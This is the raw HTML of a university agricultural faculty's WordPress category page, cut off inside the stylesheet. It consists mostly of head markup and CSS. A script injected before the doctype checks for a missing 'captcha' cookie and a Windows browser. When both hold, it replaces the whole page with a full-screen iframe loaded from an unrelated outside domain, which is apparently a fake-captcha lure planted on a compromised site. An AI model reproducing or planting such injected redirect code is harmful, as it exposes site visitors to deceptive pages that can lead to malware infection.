

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrarias.unca.edu.ar/category/doctorado/?filter_by=featured
body_size: 172079
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>Doctorado | Facultad de Ciencias Agrarias</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://agrarias.unca.edu.ar/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://agrarias.unca.edu.ar/wp-content/uploads/2017/01/logo288.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed" href="https://agrarias.unca.edu.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; RSS de los comentarios" href="https://agrarias.unca.edu.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Doctorado RSS de la categoría" href="https://agrarias.unca.edu.ar/category/doctorado/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agrarias.unca.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://agrarias.unca.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fep-style-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.63' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-4609 {
  width: 25px;
  height: 25px;
  position: absolute;
  top: 0;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 0;
  background: #222222;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-4609:hover, #rmp_menu_trigger-4609:focus {
  background: #222222;
  text-decoration: unset;
}
#rmp_menu_trigger-4609.is-active {
  background: #222222;
}
#rmp_menu_trigger-4609 .rmp-trigger-box {
  width: 23px;
  color: #ffffff;
}
#rmp_menu_trigger-4609 .rmp-trigger-icon-active, #rmp_menu_trigger-4609 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-4609.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-4609.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-4609.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-4609.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-4609 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-4609 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-4609 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner, #rmp_menu_trigger-4609 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609 .responsive-menu-pro-inner::after {
  width: 23px;
  height: 4px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4609:hover .responsive-menu-pro-inner, #rmp_menu_trigger-4609:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner::before {
  top: 4px;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner::after {
  bottom: 4px;
}
#rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-4609 {
    display: block;
  }
  #rmp-container-4609 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    max-width: 680px;
    background-color: #0a0a0a;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4609 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-4609 .rmp-menu, #rmp-menu-wrap-4609 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #3f3f3f;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #3f3f3f;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:after, #rmp-menu-wrap-4609 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-4609 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-4609 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-4609 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-4609 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-4609 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-4609 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-4609:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-4609 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-4609 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-4609 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-4609 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
